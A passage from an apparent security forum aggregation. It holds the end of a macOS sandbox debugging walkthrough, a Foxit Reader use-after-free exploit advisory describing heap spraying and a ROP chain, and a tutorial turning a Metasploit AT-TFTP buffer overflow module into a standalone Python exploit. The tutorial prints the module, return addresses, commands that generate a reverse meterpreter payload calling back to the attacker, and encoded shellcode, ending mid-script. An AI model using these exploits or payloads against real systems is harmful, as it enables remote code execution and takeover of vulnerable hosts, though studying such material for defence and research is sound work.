0x10100c540>: 0\n\t"instance" => <uuid: 0x10100c6e0> 00000000-0000-0000-0000-000000000000\n\t"routine" => <uint64: 0x10100c800>: 207\n\t"flags" => <uint64: 0x10100c750>: 8\n\t"name" => <string: 0x10100c620> { length = 42, contents = "com.apple.system.opendirectoryd.membership" }\n\t"type" => <uint64: 0x10100c4f0>: 7\n\t"targetpid" => <int64: 0x10100c680>: 0\n\t"domain-port" => <mach send right: 0x10100c590> { name = 1799, right = send, urefs = 5 }\n}" Unfortunately, not what we need. This is just a handshake message. We continue. (lldb) c Process 12594 resuming Process 12594 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x00007fff6a75ec40 libxpc.dylib`xpc_pipe_routine libxpc.dylib`xpc_pipe_routine: -> 0x7fff6a75ec40 <+0>: pushq %rbp 0x7fff6a75ec41 <+1>: movq %rsp, %rbp 0x7fff6a75ec44 <+4>: pushq %r15 0x7fff6a75ec46 <+6>: pushq %r14 Target 0: (iHex) stopped. ... (lldb) c Process 12594 resuming Process 12594 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x00007fff6a75ec40 libxpc.dylib`xpc_pipe_routine libxpc.dylib`xpc_pipe_routine: -> 0x7fff6a75ec40 <+0>: pushq %rbp 0x7fff6a75ec41 <+1>: movq %rsp, %rbp 0x7fff6a75ec44 <+4>: pushq %r15 0x7fff6a75ec46 <+6>: pushq %r14 Target 0: (iHex) stopped. (lldb) p (char *) xpc_copy_description($rsi) (char *) $5 = 0x0000000102821a00 "<dictionary: 0x1010051b0> { count = 11, transaction: 0, voucher = 0x0, contents =\n\t"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY" => <string: 0x10100c2d0> { length = 4, contents = "iHex" }\n\t"SECINITD_REGISTRATION_MESSAGE_IS_SANDBOX_CANDIDATE_KEY" => <bool: 0x7fffa2befb98>: true\n\t"SECINITD_REGISTRATION_MESSAGE_ENTITLEMENTS_DICT_KEY" => <dictionary: 0x101009690> { count = 6, transaction: 0, voucher = 0x0, contents =\n\t\t"com.apple.security.app-sandbox" => <bool: 0x7fffa2befb98>: true\n\t\t"com.apple.application-identifier" => <string: 0x101009a60> { length = 30, contents = "A9TT2D59XS.com.hewbo.hexeditor" }\n\t\t"com.apple.security.print" => <bool: 0x7fffa2befb98>: true\n\t\t"com.apple.security.files.user-selected.read-write" => <bool: 0x7fffa2befb98>: true\n\t\t"com.apple.developer.team-identifier" => <string: 0x101002ec0> { length = 10, contents = "A9TT2D59XS" }\n\t\t"com.apple.security.network.client" => <bool: 0x7fffa2befb98>: true\n\t}\n\t"SECINITD_REGISTRATION_MESSAGE_LIBRARY_VALIDATION_KEY" => <bool: 0x7fffa2befbb8>: false\n" (lldb) Aargh! There we go! The precious message containing our application’s entitlements and whether it is a candidate for the sandbox. As you can see, the SECINITD_REGISTRATION_MESSAGE_IS_SANDBOX_CANDIDATE_KEY is set to bool true and we do possess the com.apple.security.app-sandbox entitlement. We’re bound to be sandboxed. Now that we saw exactly what the process has sent to secinitd, let’s see if the sandbox is being created. For that we’re using the second breakpoint we’ve set, the one on __sandbox_ms. Since the breakpoint is already set, we continue (c) until we hit it. (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00007fff6a55f648 libsystem_kernel.dylib`__mac_syscall frame #1: 0x00007fff6a731bc9 libsystem_sandbox.dylib`sandbox_container_path_for_pid + 63 frame #2: 0x00007fff6a4edd0c libsystem_coreservices.dylib`_dirhelper_init + 159 frame #3: 0x00007fff6a71cf00 libsystem_platform.dylib`_os_once + 33 frame #4: 0x00007fff6a4ee754 libsystem_coreservices.dylib`_dirhelper + 1873 frame #5: 0x00007fff6a4604e9 libsystem_c.dylib`confstr + 525 frame #6: 0x00007fff6a7354a5 libsystem_secinit.dylib`_libsecinit_setup_app_sandbox + 474 # As you can see, the Sandbox is set. frame #7: 0x00007fff6a734a82 libsystem_secinit.dylib`_libsecinit_initialize_once + 20 frame #8: 0x00007fff6a3d5db8 libdispatch.dylib`_dispatch_client_callout + 8 frame #9: 0x00007fff6a3d5d6b libdispatch.dylib`dispatch_once_f + 41 frame #10: 0x00007fff680aa9d2 libSystem.B.dylib`libSystem_initializer + 136 frame #11: 0x0000000100582ac6 dyld`ImageLoaderMachO::doModInitFunctions(ImageLoader::LinkContext const&) + 420 frame #12: 0x0000000100582cf6 dyld`ImageLoaderMachO::doInitialization(ImageLoader::LinkContext const&) + 40 frame #13: 0x000000010057e218 dyld`ImageLoader::recursiveInitialization(ImageLoader::LinkContext const&, unsigned int, char const*, ImageLoader::InitializerTimingList&, ImageLoader::UninitedUpwards&) + 330 frame #14: 0x000000010057e1ab dyld`ImageLoader::recursiveInitialization(ImageLoader::LinkContext const&, unsigned int, char const*, ImageLoader::InitializerTimingList&, ImageLoader::UninitedUpwards&) + 221 frame #15: 0x000000010057e1ab dyld`ImageLoader::recursiveInitialization(ImageLoader::LinkContext const&, unsigned int, char const*, ImageLoader::InitializerTimingList&, ImageLoader::UninitedUpwards&) + 221 frame #16: 0x000000010057e1ab dyld`ImageLoader::recursiveInitialization(ImageLoader::LinkContext const&, unsigned int, char const*, ImageLoader::InitializerTimingList&, ImageLoader::UninitedUpwards&) + 221 frame #17: 0x000000010057e1ab dyld`ImageLoader::recursiveInitialization(ImageLoader::LinkContext const&, unsigned int, char const*, ImageLoader::InitializerTimingList&, ImageLoader::UninitedUpwards&) + 221 frame #18: 0x000000010057e1ab dyld`ImageLoader::recursiveInitialization(ImageLoader::LinkContext const&, unsigned int, char const*, ImageLoader::InitializerTimingList&, ImageLoader::UninitedUpwards&) + 221 frame #19: 0x000000010057e1ab dyld`ImageLoader::recursiveInitialization(ImageLoader::LinkContext const&, unsigned int, char const*, ImageLoader::InitializerTimingList&, ImageLoader::UninitedUpwards&) + 221 frame #20: 0x000000010057d34e dyld`ImageLoader::processInitializers(ImageLoader::LinkContext const&, unsigned int, ImageLoader::InitializerTimingList&, ImageLoader::UninitedUpwards&) + 134 frame #21: 0x000000010057d3e2 dyld`ImageLoader::runInitializers(ImageLoader::LinkContext const&, ImageLoader::InitializerTimingList&) + 74 frame #22: 0x000000010056e567 dyld`dyld::initializeMainExecutable() + 196 frame #23: 0x0000000100573239 dyld`dyld::_main(macho_header const*, unsigned long, int, char const**, char const**, char const**, unsigned long*) + 7242 frame #24: 0x000000010056d3d4 dyld`dyldbootstrap::start(macho_header const*, int, char const**, long, macho_header const*, unsigned long*) + 453 frame #25: 0x000000010056d1d2 dyld`_dyld_start + 54 (lldb) And there we go, a call to _libsecinit_setup_app_sandbox of libsystem_secinit.dylib which means that our Sandbox has been created and we’re about to be placed into it as we start. The next few continue commands would finally fall into sandbox_check_common of libsystem_sandbox.dylib and then finally into LaunchServices after which the app is started through AppKit`-[NSApplication init]. (lldb) c Process 13280 resuming Process 13280 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x00007fff6a55f648 libsystem_kernel.dylib`__mac_syscall libsystem_kernel.dylib`__mac_syscall: -> 0x7fff6a55f648 <+0>: movl $0x200017d, %eax ; imm = 0x200017D 0x7fff6a55f64d <+5>: movq %rcx, %r10 0x7fff6a55f650 <+8>: syscall 0x7fff6a55f652 <+10>: jae 0x7fff6a55f65c ; <+20> Target 0: (iHex) stopped. (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00007fff6a55f648 libsystem_kernel.dylib`__mac_syscall frame #1: 0x00007fff6a731646 libsystem_sandbox.dylib`sandbox_check_common + 322 frame #2: 0x00007fff6a7318f9 libsystem_sandbox.dylib`sandbox_check_by_audit_token + 177 frame #3: 0x00007fff43ae952e LaunchServices`_LSIsAuditTokenSandboxed + 149 frame #4: 0x00007fff6a3d5db8 libdispatch.dylib`_dispatch_client_callout + 8 frame #5: 0x00007fff6a3d5d6b libdispatch.dylib`dispatch_once_f + 41 frame #6: 0x00007fff439c7ed1 LaunchServices`_LSIsCurrentProcessSandboxed + 178 frame #7: 0x00007fff43ae92ec LaunchServices`_LSCheckMachPortAccessForAuditToken + 72 frame #8: 0x00007fff43ae9448 LaunchServices`_LSCheckLSDServiceAccessForAuditToken + 153 frame #9: 0x00007fff439c097a LaunchServices`_LSRegisterSelf + 64 frame #10: 0x00007fff439b9a7c LaunchServices`_LSApplicationCheckIn + 5420 frame #11: 0x00007fff40d7192c HIServices`_RegisterApplication + 4617 frame #12: 0x00007fff40d7064c HIServices`GetCurrentProcess + 24 frame #13: 0x00007fff417cf4ab HIToolbox`MenuBarInstance::GetAggregateUIMode(unsigned int*, unsigned int*) + 63 frame #14: 0x00007fff417cf435 HIToolbox`MenuBarInstance::IsVisible() + 51 frame #15: 0x00007fff3fa71197 AppKit`_NSInitializeAppContext + 35 frame #16: 0x00007fff3fa70590 AppKit`-[NSApplication init] + 443 frame #17: 0x00007fff3fa701e6 AppKit`+[NSApplication sharedApplication] + 138 frame #18: 0x00007fff3fa718b2 AppKit`NSApplicationMain + 356 frame #19: 0x0000000100001c04 iHex`___lldb_unnamed_symbol1$$iHex + 52 (lldb) After this, the application interface is rapidly built by the rest of the components and the app starts sandboxed. Acknowledgements Thank you a lot for reading through this! I hope you find it useful. In the end, I’d like to thank Jonathan Levin for both his presentation at HITBGSEC 2016 about the Sandbox and for his marvelous *OS Internals Volume III book which is pretty much the main resources I’ve studied to understand the sandbox and to be able to write this article. It’s Jonathan whom you shall thank for the research and the effort put into the uncovering of Apple Sandbox’ inner workings and if you can buy his *OS Internals series, please do - they are absolutely fantastic books with tons of research put into iOS, macOS, watchOS and tvOS. Bibliography 2016 J. LEVIN, *OS Internals Volume III Security & Insecurity, NY, USA, TechnoloGeeks 2016 J. LEVIN, The Apple Sandbox: Deeper Into The Quagmire, presentation at HITBGSEC 2016 conference Apple Sandbox Design Guide, accessed on December 27 2018 App Sandbox In Depth, accessed on December 27 2018 2016 D. Thiel, iOS Application Security The Definitive Guide for Hackers and Developers, No Starch Press, San Francisco, USA Contact me Twitter: GeoSn0w (@FCE365) YouTube: F.C.E. 365 TV- iDevice Central Written on December 27, 2018 by GeoSn0w (@FCE365) Sursa: https://geosn0w.github.io/A-Long-Evening-With-macOS's-Sandbox/
-
Foxit Reader CPDF_Parser::m_pCryptoHandler Use After Free PDF Format Background Encryption Dictionaries Vulnerability Details ASLR and DEP Bypass Environment Details Trigger Author PDF Format Background PDF is a file format used to represent documents. A pdf is made of multiple data objects Simple Primitive Objects Integer, Number, Boolean, Null Complex Objects Format Name [.*] Array (.*) String <<.*>> Dictionary <.*> Hex String /.* Name stream.*endstream Stream These objects define how a pdf looks and what it contains. Structures in pdf are present in 2 types of objects - Direct and Indirect. An indirect object start with Object number and Generation number followed by the actual object. Indirect Objects can be directly referenced in other objects as n m R where n and m are object and generation numbers respectively. Dictionary objects are basic building blocks for the document. There are some general dictionary objects which are needed to form of page or the document itself. Most important is the Root dictionary which defines links to all other Pages, Metadata, Names etc. each of which can be some other object. Stream objects contain the most binary data such as fonts, pictures or compressed/encrypted data. Encryption Dictionaries A PDF document can be encrypted to protect its contents from unauthorized access. Encryption applies to all strings and streams in the document's PDF file, with some exceptions such as the Encrypt dictionary itself. Encryption mostly applies to stream objects. Encryption is not applied to other object types such as integers and boolean values, which are used primarily to convey information about the document's structure rather than its contents. Encryption-related information shall be stored in a document’s encryption dictionary, which shall be the value of the "Encrypt" entry in the document’s trailer dictionary. Vulnerability Details CPDF_Parser::StartParse sets m_pCryptoHandler for indirect objects of a pdf which are encrypted. m_pCryptoHandler should be nulled out when CPDF_Parser::ReleaseEncryptHandler is completed. Instead CPDF_Parser::ReleaseEncryptHandler does not remove the reference to CryptoHandler in CPDF_Parser and is dangling. Later when the parser starts to parse the objects referenced in the Root dictionary, m_pCryptoHandler+8 is called to decrypt the data. A similar bug was patched in pdfium in commit 741c362fb75fd8acd2ed2059c6e3e716a63a7ac8. See https://bugs.chromium.org/p/chromium/issues/detail?id=726503 ASLR and DEP Bypass PDFs allow embedding JS in the document which can be executed automatically if entered in OpenAction of Catalog type dictionary. Once we have JS execution we can spray objects in the process space so that we get to a predictable address where we'll write our ROP chain. When a PDF document is signed in Foxit Reader, it uses plugins\jrsys\x86\jrsysMSCryptoDll.dll from the installation directory to read the signed information which loads jrsysCryptoDll.dll on a static address of 0x10000000. This dll imports VirtualAlloc which makes it easier to execute payload. The attached exploit uses heap spraying to get a predictable memory layout and uses a rop chain for allocating an RWX page, copying and executing the payload. Environment Details This exploit was tested using Foxit Reader 9.0.1.1049 x86 running on MS Windows 7 Enterprise Build 7601 SP1 x86. The exploit requires the heap to be in a specific state, if the exploit fails, please try again. Please refer to the video demo. This vulnerability is also present in Foxit PDF Reader and Converter for Android too. Trigger bitcoins.pdf is the crafted pdf that does the re-allocation of the freed memory and triggers the core bug. If you want to reproduce the crash in debugger, please enable Page Heaps for FoxitReader.exe and open bitcoins.pdf. Demo Author This crash was found by Cloudfuzz - A fuzzing platform developed at Payatu. Further analysis and exploitation was done by Sudhakar Sursa: https://github.com/payatu/CVE-2018-14442
-
Converting Metasploit Module to Stand Alone Peleus Sometimes you might want to have a stand alone exploit, but the only option out there is a Metasploit module. Sure you could always just fire up Metasploit and use it… but what fun would that be? Besides it’s great to understand what’s going on under the hood of the Metasploit modules for both getting a handle on writing your own exploits and in the future even writing your own Metasploit modules and contributing back to the fantastic project. Requirements Windows XP – SP3 Virtual Machine (Victim). Kali Linux Virtual Machine (Attacker). Allied Telesyn TFTP Server 1.9 (Available here). A willingness to give things a go. The Target We’re going to be adapting the attftp_long_filename.rb module located at /usr/share/metasploit-framework/modules/exploits/windows/tftp/attftp_long_filename.rb and changing it into our own stand alone Python exploit. I’m by no means an experienced exploit writer so this is something that I’ve hacked together and figured out myself, there may be more optimal ways of doing each step. Full credit must be given to ‘patrick’ the original author of the module along with prop’s to c0re since we’re pulling out his return address. attftp_long_filename.rb ## # This module requires Metasploit: http//metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core' class Metasploit3 < Msf::Exploit::Remote Rank = AverageRanking include Msf::Exploit::Remote::Udp def initialize(info = {}) super(update_info(info, 'Name' => 'Allied Telesyn TFTP Server 1.9 Long Filename Overflow', 'Description' => %q{ This module exploits a stack buffer overflow in AT-TFTP v1.9, by sending a request (get/write) for an overly long file name. }, 'Author' => [ 'patrick' ], 'References' => [ ['CVE', '2006-6184'], ['OSVDB', '11350'], ['BID', '21320'], ['EDB', '2887'], ['URL', 'ftp://guest:guest@ftp.alliedtelesyn.co.uk/pub/utilities/at-tftpd19.zip'], ], 'DefaultOptions' => { 'EXITFUNC' => 'process', }, 'Payload' => { 'Space' => 210, 'BadChars' => "\x00", 'StackAdjustment' => -3500, }, 'Platform' => 'win', 'Targets' => [ # Patrick - Tested OK w2k sp0, sp4, xp sp 0, xp sp2 - en 2007/08/24 [ 'Windows NT SP4 English', { 'Ret' => 0x702ea6f7 } ], [ 'Windows 2000 SP0 English', { 'Ret' => 0x750362c3 } ], [ 'Windows 2000 SP1 English', { 'Ret' => 0x75031d85 } ], [ 'Windows 2000 SP2 English', { 'Ret' => 0x7503431b } ], [ 'Windows 2000 SP3 English', { 'Ret' => 0x74fe1c5a } ], [ 'Windows 2000 SP4 English', { 'Ret' => 0x75031dce } ], [ 'Windows XP SP0/1 English', { 'Ret' => 0x71ab7bfb } ], [ 'Windows XP SP2 English', { 'Ret' => 0x71ab9372 } ], [ 'Windows XP SP3 English', { 'Ret' => 0x7e429353 } ], # ret by c0re [ 'Windows Server 2003', { 'Ret' => 0x7c86fed3 } ], # ret donated by securityxxxpert [ 'Windows Server 2003 SP2', { 'Ret' => 0x7c86a01b } ], # ret donated by Polar Bear ], 'Privileged' => false, 'DisclosureDate' => 'Nov 27 2006')) register_options( [ Opt::RPORT(69), Opt::LHOST() # Required for stack offset ], self.class) end def exploit connect_udp sploit = "\x00\x02" + make_nops(25 - datastore['LHOST'].length) sploit << payload.encoded sploit << [target['Ret']].pack('V') # <-- eip = jmp esp. we control it. sploit << "\x83\xc4\x28\xc3" # <-- esp = add esp 0x28 + retn sploit << "\x00" + "netascii" + "\x00" udp_sock.put(sploit) disconnect_udp end end Key Points Let’s run through some key points of the module and try and understand it a little better. Only parts that have an impact on our exploit will be examined. Default Exit Options 'DefaultOptions' => { 'EXITFUNC' => 'process', }, As noted above, the default exit function is ‘process’. This the method in which the shellcode will exit after running and typically has an impact on how stable the vulnerable program will be after we send our exploit. This value should be noted for when we alter the shellcode used to suit our particular situation. Payload 'Payload' => { 'Space' => 210, 'BadChars' => "\x00", 'StackAdjustment' => -3500, }, The payload is one of the key aspects we need to examine. This states that we have 210 bytes of space for our payload to reside in. Any larger and we may possibly run into issues of corruption or truncation of our exploit. Bad characters signify bytes that may impact our exploit. We need to ensure none of these characters are in our shellcode, and in this case it’s the almost universally bad null character ‘0x00’. For more information on bad characters search this site for writing basic buffer overflows. Finally we see something called stack adjustment. Essentially because we’re so restricted in space we need to utilize something called a staged payload. What we’re doing is only sending a small first instruction which is designed to connect back to us and get the main payload, which wouldn’t regularly fit. Because of this we need to adjust the stack pointer back 3500 bytes so it has room to actually write the payload without overwriting itself. Targets 'Targets' => [ # Patrick - Tested OK w2k sp0, sp4, xp sp 0, xp sp2 - en 2007/08/24 [ 'Windows NT SP4 English', { 'Ret' => 0x702ea6f7 } ], [ 'Windows 2000 SP0 English', { 'Ret' => 0x750362c3 } ], [ 'Windows 2000 SP1 English', { 'Ret' => 0x75031d85 } ], [ 'Windows 2000 SP2 English', { 'Ret' => 0x7503431b } ], [ 'Windows 2000 SP3 English', { 'Ret' => 0x74fe1c5a } ], [ 'Windows 2000 SP4 English', { 'Ret' => 0x75031dce } ], [ 'Windows XP SP0/1 English', { 'Ret' => 0x71ab7bfb } ], [ 'Windows XP SP2 English', { 'Ret' => 0x71ab9372 } ], [ 'Windows XP SP3 English', { 'Ret' => 0x7e429353 } ], # ret by c0re [ 'Windows Server 2003', { 'Ret' => 0x7c86fed3 } ], # ret donated by securityxxxpert [ 'Windows Server 2003 SP2', { 'Ret' => 0x7c86a01b } ], # ret donated by Polar Bear ], Metasploit has a wide variety of targets for many exploits, which really is mostly a wide variety of suitable return addresses for each operating system. Because they are often using system dll’s these addresses are not changed from computer to computer and ensures exploit compatibility. In our case we wish to use the return address donated by c0re, Windows XP SP3. The Exploit def exploit connect_udp sploit = "\x00\x02" + make_nops(25 - datastore['LHOST'].length) sploit << payload.encoded sploit << [target['Ret']].pack('V') # <-- eip = jmp esp. we control it. sploit << "\x83\xc4\x28\xc3" # <-- esp = add esp 0x28 + retn sploit << "\x00" + "netascii" + "\x00" udp_sock.put(sploit) disconnect_udp end The main part all the rest has been leading up to, the exploit itself. Let’s go through it line by line to ensure we understand. connect_udp This signifies that the exploit will be sent over UDP packets. This line connects sets the target as the values in Metasploit such as RHOST and RPORT. sploit = "\x00\x02" + make_nops(25 - datastore['LHOST'].length) The exploit is started with two hex values, ‘0x00’ and ‘0x02’ followed by a series of NOPs. The nops component is going to be variable in length depending on the length of your LAN IP, but always totaling 25 in total. As an example the LHOST value of ‘192.168.1.2’ has a length of 11, while an IP address of ‘192.168.100.123’ has a length of 15. If you want to play around with this fire up IRB (Interactive Ruby Shell) and assign a variable such as LHOST = ‘192.168.1.50’. The command LHOST.length will then tell you the length value – or just count how many characters there are including periods. sploit << payload.encoded This line encodes the payload specified within Metasploit and encodes it in the required format. Metasploit will internally determine what payloads are suitable given the space available and the target operating system, and they can be viewed with the ‘show payloads’ command. When we say ‘required format’ it means that it will exclude the nominated bad characters earlier in the exploit. sploit << [target['Ret']].pack('V') This command will append the target return address into the exploit string. It’s presented as a variable here because within Metasploit you can nominate different operating systems, but for our purposes it will just be the Windows XP SP3 return address. The pack ‘V’ command signifies that it needs to be packed in little endian format, necessary for x86 processors. sploit << "\x83\xc4\x28\xc3" Translated into commands, this is instructing the esp register to add 40 bytes and return. Necessary to position esp correctly for our exploit. sploit << "\x00" + "netascii" + "\x00" The final string of our exploit, this terminates the data stream in a format AT-TFTP is expecting. udp_sock.put(sploit) This instructs Metasploit to send the exploit via UDP. disconnect_udp Self explainitory but this signifies it has finished with the UDP socket. Adapting Each Part Let’s summarize what we need to achieve in our own exploit for it to get working based on the above highlighted areas. Create an appropriately sized NOP sled based off the size of LHOST Nominate the return address and pack it in little endian format Generate shellcode suitable for our situation (LHOST, etc) Perform stack adjustment on the shellcode so our second stage can write correctly Send the exploit over UDP with Python About the only step in there which should sound a little challenging is this stack adjustment business, but really as with all things it’s a lot easier than it sounds. Let’s begin with a very bare bones UDP framework for sending information to the target. # AT-TFTP v1.9 Exploit # Written for NetSec.ws import sys, socket # Use in the form "python attftp_long_filename.py <IP Address> <Port> <Your IP Address>" host = sys.argv[1] # Recieve IP from user port = int(sys.argv[2]) # Recieve Port from user exploit = "" # Out future exploit location client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # Declare a UDP socket client.sendto(exploit, (host, port)) # Send the exploit over UDP to the nominated addresses Now from here a lot of the information is going to be straight translations from the ruby counterparts. This includes creating the appropriate sized NOPs and the return address, along with the information we know will be sent to set up the exploit itself. Let’s incorporate that into our framework. # AT-TFTP v1.9 Exploit # Written for NetSec.ws import sys, socket # Use in the form "python attftp_long_filename.py <Target IP Address> <Port> <Your IP Address>" host = sys.argv[1] # Recieve IP from user lhost = sys.argv[3] port = int(sys.argv[2]) # Recieve Port from user ret = "\x53\x93\x42\x7e" # Return address - Source Metasploit (Little Endian) nop = "\x90" * (25-len(lhost)) # Create a NOP string as to bring NOPs + LHOST up to 25 bytes payload = "" # Payload to be calculated exploit = "\x00\x02" + nop + payload + ret + "\x83\xc4\x28\xc3\x00netascii\x00" # Our exploit so far client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # Declare a UDP socket client.sendto(exploit, (host, port)) # Send the exploit over UDP to the nominated addresses Now we’ve got the known information we need to take the next step and factor in the stack adjustment for our staged payload. Stack Adjustment First we need to dump our payload into a raw hex file for further manipulation. Our payload in this case is going to be the meterpreter shell windows/meterpreter/reverse_nonx_tcp, chosen for it’s particularly small code footprint. We use the command, msfpayload windows/meterpreter/reverse_nonx_tcp LHOST=192.168.1.2 LPORT=443 R > payload If we wish to confirm this has successfully outputted to the file we can use the command hexdump -C payload 00000000 fc 6a eb 47 e8 f9 ff ff ff 60 31 db 8b 7d 3c 8b |.j.G.....`1..}<.| 00000010 7c 3d 78 01 ef 8b 57 20 01 ea 8b 34 9a 01 ee 31 ||=x...W ...4...1| 00000020 c0 99 ac c1 ca 0d 01 c2 84 c0 75 f6 43 66 39 ca |..........u.Cf9.| 00000030 75 e3 4b 8b 4f 24 01 e9 66 8b 1c 59 8b 4f 1c 01 |u.K.O$..f..Y.O..| 00000040 e9 03 2c 99 89 6c 24 1c 61 ff e0 31 db 64 8b 43 |..,..l$.a..1.d.C| 00000050 30 8b 40 0c 8b 70 1c ad 8b 68 08 5e 66 53 66 68 |0.@..p...h.^fSfh| 00000060 33 32 68 77 73 32 5f 54 66 b9 72 60 ff d6 95 53 |32hws2_Tf.r`...S| 00000070 53 53 53 43 53 43 53 89 e7 66 81 ef 08 02 57 53 |SSSCSCS..f....WS| 00000080 66 b9 e7 df ff d6 66 b9 a8 6f ff d6 97 68 c0 a8 |f.....f..o...h..| 00000090 01 02 66 68 01 bb 66 53 89 e3 6a 10 53 57 66 b9 |..fh..fS..j.SWf.| 000000a0 57 05 ff d6 50 b4 0c 50 53 57 53 66 b9 c0 38 ff |W...P..PSWSf..8.| 000000b0 e6 |.| 000000b1 This will also come in handy when comparing the file against the post stack adjustment version. Next we need to find out what command we actually need to use to adjust the stack -3500 bytes. This can be done using the Metasploit tool nasm_shell.rb, located here /usr/share/metasploit-framework/tools/nasm_shell.rb. Putting in a assembly command will give you the hex machine instruction for that command. Since we want to subtract 3500 (0xDAC in hex) from the stack pointer we do the following, ruby /usr/share/metasploit-framework/tools/nasm_shell.rb nasm > sub esp, 0xDAC 00000000 81ECAC0D0000 sub esp,0xdac This tells us we need to use the commands 81EC AC0D 0000 to achieve adjusting the stack by 3500. We output this into a raw hex file. You can do it however you wish, such as with a hex editor, but a quick one line example with perl is as follows, perl -e 'print "\x81\xec\xac\x0d\x00\x00"' > stackadj We now have two raw files, stackadj and our payload. We want to combine them both together which is a simple cat command, cat stackadj payload > shellcode To confirm we now have the file in a correct format we once more examine it with hexdump and compare it against our previous dump. hexdump -C shellcode 00000000 81 ec ac 0d 00 00 fc 6a eb 47 e8 f9 ff ff ff 60 |.......j.G.....`| 00000010 31 db 8b 7d 3c 8b 7c 3d 78 01 ef 8b 57 20 01 ea |1..}<.|=x...W ..| 00000020 8b 34 9a 01 ee 31 c0 99 ac c1 ca 0d 01 c2 84 c0 |.4...1..........| 00000030 75 f6 43 66 39 ca 75 e3 4b 8b 4f 24 01 e9 66 8b |u.Cf9.u.K.O$..f.| 00000040 1c 59 8b 4f 1c 01 e9 03 2c 99 89 6c 24 1c 61 ff |.Y.O....,..l$.a.| 00000050 e0 31 db 64 8b 43 30 8b 40 0c 8b 70 1c ad 8b 68 |.1.d.C0.@..p...h| 00000060 08 5e 66 53 66 68 33 32 68 77 73 32 5f 54 66 b9 |.^fSfh32hws2_Tf.| 00000070 72 60 ff d6 95 53 53 53 53 43 53 43 53 89 e7 66 |r`...SSSSCSCS..f| 00000080 81 ef 08 02 57 53 66 b9 e7 df ff d6 66 b9 a8 6f |....WSf.....f..o| 00000090 ff d6 97 68 c0 a8 01 02 66 68 01 bb 66 53 89 e3 |...h....fh..fS..| 000000a0 6a 10 53 57 66 b9 57 05 ff d6 50 b4 0c 50 53 57 |j.SWf.W...P..PSW| 000000b0 53 66 b9 c0 38 ff e6 |Sf..8..| 000000b7 It’s exactly the same as our past payload but with the stack adjustment having taken place at the start of the exploit. We’re almost done now but we have one final step we need to do to the shellcode. Encoding Shellcode In both our stack adjustment command and the payload itself there are null characters which we need to remove. Msfencode comes to our rescue once again and we can reencode the payload without nulls. cat shellcode | msfencode -b '\x00' -e x86/shikata_ga_nai -t python [*] x86/shikata_ga_nai succeeded with size 210 (iteration=1) buf = "" buf += "\xbb\xd2\x8c\x3a\x78\xdb\xd2\xd9\x74\x24\xf4\x58\x31" buf += "\xc9\xb1\x2e\x31\x58\x15\x03\x58\x15\x83\xc0\x04\xe2" buf += "\x27\x0d\xd6\xd4\xca\x0e\x27\xd9\xbe\xe5\x60\xc9\xc7" buf += "\x05\x91\xf6\x57\xcb\xb5\x82\xea\x17\xc1\xe9\x29\x10" buf += "\xd4\xfe\xda\xb7\xf6\x01\x36\xbc\xc3\x9b\xc7\x2d\x1a" buf += "\x5c\x5e\x1d\x9c\x96\x6d\x5f\xdd\xa3\xad\x2a\x17\xe8" buf += "\x4b\xec\x1d\x9a\x70\x45\x29\x2a\x52\x5b\xc4\xd3\x11" buf += "\x47\x4f\x97\x6a\x64\x6e\x4e\x77\xb8\xe9\x19\x1b\xe4" buf += "\x15\x7b\x1c\x04\x14\xa0\x86\x4e\x14\x66\xcd\x11\x97" buf += "\x0d\xa1\x8d\x0a\x9a\x29\xa6\x0a\xfb\xfa\xd0\xda\x30" buf += "\xce\x74\x6c\x44\x1c\xda\xc6\xcc\xd9\x96\x86\xef\xcf" buf += "\xc2\x14\x43\xbc\xbf\xd9\x30\x01\x13\x57\x51\xe3\x12" buf += "\x88\x96\xe9\x43\x04\xc1\x54\x8c\x75\xf2\x70\x35\x33" buf += "\xa5\x13\x45\x95\x21\x83\x79\xb2\x4f\x51\x1c\xab\x4e" buf += "\xee\x86\x78\xd8\xf3\x2d\x6f\x89\xa4\xd7\x36\x7a\x4f" buf += "\xe7\x9f\xd5\xfb\x1b\x70\x85\x54\x77\x16\x90\x9a\x4f" buf += "\x29\x04" We can now cut and paste this shellcode into our python exploit. The final exploits looks like the below. Final Stand Alone Exploit # AT-TFTP v1.9 Exploit # Written for NetSec.ws import sys, socket # Use in the form "python attftp_long_filename.py <Target IP Address> <Port> <Your IP Address>" host = sys.argv[1] # Recieve IP from user lhost = sys.argv[3] port = int(sys.argv[2]) # Recieve Port from user ret = "\x53\x93\x42\x7e" # Return address - Source Metasploit (Little Endian) nop = "\x90" * (25-len(lhost)) # Create a NOP string as to bring NOPs + LHOST up to 25 bytes #msfpayload windows/meterpreter/reverse_nonx_tcp LHOST=192.168.1.2 LPORT=443 EXITFUNC=process R > payload #cat shellcode | msfencode -b '\x00' -e x86/shaikata_ga_nai -t python #[*] x86/shikata_ga_nai succeeded with size 210 (iteration=1) buf = "" buf += "\xbb\xd2\x8c\x3a\x78\xdb\xd2\xd9\x74\x24\xf4\x58\x31" buf += "\xc9\xb1\x2e\x31\x58\x15\x03\x58\x15\x83\xc0\x04\xe2" buf += "\x27\x0d\xd6\xd4\xca\x0e\x27\xd9\xbe\xe5\x60\xc9\xc7" buf += "\x05\x91\xf6\x57\xcb\xb5\x82\xea\x17\xc1\xe9\x29\x10" buf += "\xd4\xfe\xda\xb7\xf6\x01\x36\xbc\xc3\x9b\xc7\x2d\x1a" buf += "\x5c\x5e\x1d\x9c\x96\x6d\x5f\xdd\xa3\xad\x2a\x17\xe8" buf += "\x4b\xec\x1d\x9a\x70\x45\x29\x2a\x52\x5b\xc4\xd3\x11" buf += "\x47\x4f\x97\x6a\x64\x6e\x4e\x77\xb8\xe9\x19\x1b\xe4" buf += "\x15\x7b\x1c\x04\x14\xa0\x86\x4e\x14\x66\xcd\x11\x97" buf += "\x0d\xa1\x8d\x0a\x9a\x29\xa6\x0a\xfb\xfa\xd0\xda\x30" buf += 